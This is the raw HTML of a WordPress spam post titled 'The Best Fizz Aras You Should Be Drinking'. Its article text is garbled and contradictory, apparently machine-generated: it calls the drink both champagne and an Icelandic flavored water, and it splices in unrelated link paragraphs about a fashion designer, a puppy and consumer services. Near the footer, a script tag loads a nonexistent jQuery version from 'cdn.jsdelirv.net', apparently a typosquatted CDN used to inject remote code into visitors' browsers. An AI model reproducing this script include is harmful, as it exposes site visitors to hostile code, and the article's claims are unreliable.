<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4403 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/articles/">Articles</a></li>
<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4418 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/cryptocurrency/">Cryptocurrency</a></li>
	<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4420 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/gadget/">Gadget</a></li>
</ul>
</li>
<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/travel/">Travel</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://twiggit.org/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Twiggit"data-light-src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" data-light-srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="328" height="44">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/" data-title="The Best Fizz Aras You Should Be Drinking" data-id="3867"  data-prev="https://twiggit.org/why-would-i-want-to-work-with-a-delicious-chocolate-fountain/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://twiggit.org">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://twiggit.org/category/articles/">Articles</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">The Best Fizz Aras You Should Be Drinking</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                    <img alt='S. Publisher' src='https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>                    <span class="meta_text">by</span>
                    <a href="https://twiggit.org/author/spublisher/">S. Publisher</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/">November 5, 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://twiggit.org/category/articles/" rel="category tag">Articles</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-12">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://twiggit.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="fizz aram" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq-750x375.jpg" data-srcset="https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq-750x375.jpg 750w, https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div><p class="wp-caption-text">fizz aram</p></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">152</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">1.9k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwiggit.org%2Fthe-best-fizz-aras-you-should-be-drinking%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The%20Best%20Fizz%20Aras%20You%20Should%20Be%20Drinking&url=https%3A%2F%2Ftwiggit.org%2Fthe-best-fizz-aras-you-should-be-drinking%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftwiggit.org%2Fthe-best-fizz-aras-you-should-be-drinking%2F&title=The%20Best%20Fizz%20Aras%20You%20Should%20Be%20Drinking" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Ftwiggit.org%2Fthe-best-fizz-aras-you-should-be-drinking%2F&media=https://twiggit.org/wp-content/uploads/2022/11/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg&description=The%20Best%20Fizz%20Aras%20You%20Should%20Be%20Drinking" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>When you think of champagne, you probably think of sparkling wine. But there’s more to champagne than that. In fact, there are over 100 different types of champagne, each with its own unique flavor and flair. If you’re looking for a special occasion champagne that won’t break the bank, look no further than fizz Aras. These sparkling wines are made with a unique method that gives them their trademark fizz; perfect for celebrations or simply to enjoy on a relaxing night in. Ready to explore all the different fizz Aras out there? Check out this list of the best ones to help get you started fizz aram .</p>
<p><a href="https://readbia.com/2022/10/dafine-neziri.html" target="_blank" rel="noopener">Dafine Nziri</a> is a Kenyan fashion designer who has been working in the industry since 2006. Born and raised in Nairobi, Kenya, she started her career as a sales representative for a high-end fashion chain in the country.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_is_Fizz_Aras" >What is Fizz Aras?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#The_Different_Types_of_Fizz_Aras" >The Different Types of Fizz Aras</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Pros_and_Cons_of_Drinking_Fizz_Aras" >Pros and Cons of Drinking Fizz Aras</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#How_to_Drink_a_Fizz_Ara" >How to Drink a Fizz Ara</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="What_is_Fizz_Aras"></span>What is<a href="https://twiggit.org/"> Fizz Aras?</a><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_3872" aria-describedby="caption-attachment-3872" style="width: 280px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-3872" src="https://twiggit.org/wp-content/uploads/2022/11/fizz.jpg" alt="fizz aram" width="280" height="280" srcset="https://twiggit.org/wp-content/uploads/2022/11/fizz.jpg 280w, https://twiggit.org/wp-content/uploads/2022/11/fizz-150x150.jpg 150w, https://twiggit.org/wp-content/uploads/2022/11/fizz-75x75.jpg 75w" sizes="(max-width: 280px) 100vw, 280px" /><figcaption id="caption-attachment-3872" class="wp-caption-text">fizz aram</figcaption></figure>
<p>Fizz Aras (or fizzy water) is a type of flavored water that is popular in Iceland. It is typically made with sparkling water, flavorings, and carbonation. Fizz Aras come in many flavors, including grapefruit, lime, raspberry, and pineapple fizz aram .</p>
<h2><span class="ez-toc-section" id="The_Different_Types_of_Fizz_Aras"></span>The Different Types of Fizz Aras<span class="ez-toc-section-end"></span></h2>
<p>There are different types of fizz aras, each with its own unique flavor profile. Here are four of the best:</p>
<p>Sour Water Fizz Aras: Sour water fizzars are typically made with lime, sugar and club soda. They’re tart and sour, and perfect for refreshing summer drinks.</p>
<p>Sparkling Water Fizz Aras: sparkling water fizzars are sweet and bubbly, with a sweeter than usual flavor profile. They’re perfect for cocktails or mocktails, and can be spiced up with mint or citrus flavors.</p>
<p>Minty Fizz Aras: Minty fizzars are made with mint extract, sugar and club soda. They have a refreshingly minty flavor that’s perfect for cooling summer drinks or adding a dash of sweetness to your favorite cocktails.</p>
<p>Cherry Fizz Aras: Cherry fizzars are made with cherry juice, sugar and club soda. They have a bright cherry flavor that pairs well with desserts or sweet drinks</p>
<h2><span class="ez-toc-section" id="Pros_and_Cons_of_Drinking_Fizz_Aras"></span>Pros and Cons of Drinking Fizz Aras<span class="ez-toc-section-end"></span></h2>
<p>There are many pros and cons to drinking fizz aras. On the pro side, they are refreshing and can be enjoyed on a hot day. They also have a long shelf life, so you can store them for later. However, fizz aras can be expensive and some people find them difficult to drink because of the high sugar content.</p>
<p>If you&#8217;ve ever been around a <a href="https://animalsdetails.com/grouchy-puppy-dog-blog/" target="_blank" rel="noopener">grouchy puppy dog,</a> you know just how frustrating it can be. Whether the dog is sick or just feeling grumpy, understanding why he&#8217;s acting this way can help you deal with him effectively. If you&#8217;ve ever been around a <a href="https://animalsdetails.com/grouchy-puppy-dog-blog/" target="_blank" rel="noopener">grouchy puppy dog,</a> you know just how frustrating it can be. Whether the dog is sick or just feeling grumpy, understanding why he&#8217;s acting this way can help you deal with him effectively.</p>
<h2><span class="ez-toc-section" id="How_to_Drink_a_Fizz_Ara"></span>How to Drink a Fizz Ara<span class="ez-toc-section-end"></span></h2>
<p>In celebration of summertime, there’s no better way to cool off than with a delicious fizz aras. Fizz aras are a refreshing take on the classic soda drink and they are perfect for enjoying on a hot day. Here are five of the best fizz aras you should be drinking this summer:</p>
<p>1. The Berry Fizz Ara: This fruity fizz aras is perfect for those who love sweet drinks. It features layers of blueberry and strawberry flavors that will have your taste buds dancing.</p>
<p>2. The Peach Fizz Ara: This refreshing drink is perfect for those who love sweet fruit flavors. It features layers of peach and apricot flavors that will leave you wanting more.</p>
<p>3. The Cranberry-Orange Fizz Ara: This fruity fizz aras is perfect for those who love tart flavors. It features layers of cranberry and orange flavors that will leave you feeling refreshed and happy.</p>
<p>4. The Pineapple Fizz Ara: This tropical fizz aras is perfect for those who love fruity drinks with a kick! It features layers of pineapple and mango flavors that will excite your palate in a delightful way.</p>
<p>5. The Raspberry Fizz Ara: This sweet fizz aras is sure to please all Fruit Lovers out there! It features layers of raspberry and strawberry flavors that will leave you wanting more (and maybe even some ice cream afterwards).</p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p>If you&#8217;re like most people, you probably enjoy a sip of fizzy water from time to time. But do you know which fizzy waters are best for helping to boost your energy levels? In this article, we&#8217;ll be discussing the different types of fizzy waters and what benefits they offer. From sparkling water with natural flavors to over-the-counter fizzy drinks, we&#8217;ve got you covered. So why not give one or more of these drinks a try next time you need an extra burst of energy?</p>
<p>When we talk about <a href="https://ollyer.com/2022/10/31/consumer-services/" target="_blank" rel="noopener">consumer services</a>, we are referring to the various services that businesses provide to their customers. This can include anything from customer support and technical assistance to product returns and refunds.</p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://twiggit.org/tag/fizz-aram/" rel="tag">fizz aram</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class='jnews-autoload-splitter'  data-url="https://twiggit.org/the-best-fizz-aras-you-should-be-drinking/" data-title="The Best Fizz Aras You Should Be Drinking" data-id="3867"  data-prev="https://twiggit.org/why-would-i-want-to-work-with-a-delicious-chocolate-fountain/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-3867 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://twiggit.org/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://twiggit.org/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://twiggit.org/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://twiggit.org/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://twiggit.org/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://twiggit.org/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://twiggit.org/category/tech/gadget/">Gadget</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://twiggit.org/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://twiggit.org/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://twiggit.org/category/markets/">Markets</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://twiggit.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://twiggit.org/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://twiggit.org/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://twiggit.org/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://twiggit.org/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://twiggit.org/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://twiggit.org/category/tech/startup/">Startup</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://twiggit.org/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://twiggit.org/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://twiggit.org/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4396"><a href="https://twiggit.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://twiggit.org/about-us/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://twiggit.org/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4397"><a rel="privacy-policy" href="https://twiggit.org/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://twiggit.org/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4401"><a href="https://twiggit.org/terms-of-use/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://twiggit.org/write-for-us/">Write For Us</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2025 twiggit.org </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="b82d6b6f1a">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="b82d6b6f1a">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Ftwiggit.org%2Fthe-best-fizz-aras-you-should-be-drinking%2F" data-image-url="" data-title="The%20Best%20Fizz%20Aras%20You%20Should%20Be%20Drinking" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Ftwiggit.org%2Fthe-best-fizz-aras-you-should-be-drinking%2F" data-image-url="" data-title="The%20Best%20Fizz%20Aras%20You%20Should%20Be%20Drinking" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-4324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="https://twiggit.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4331"><a href="https://twiggit.org/category/world/">World</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4332"><a href="https://twiggit.org/category/economy/">Economy</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4333"><a href="https://twiggit.org/category/business/">Business</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4334"><a href="https://twiggit.org/category/opinion/">Opinion</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4335"><a href="https://twiggit.org/category/markets/">Markets</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4336"><a href="https://twiggit.org/category/tech/">Tech</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4337"><a href="https://twiggit.org/category/real-estate/">Real Estate</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
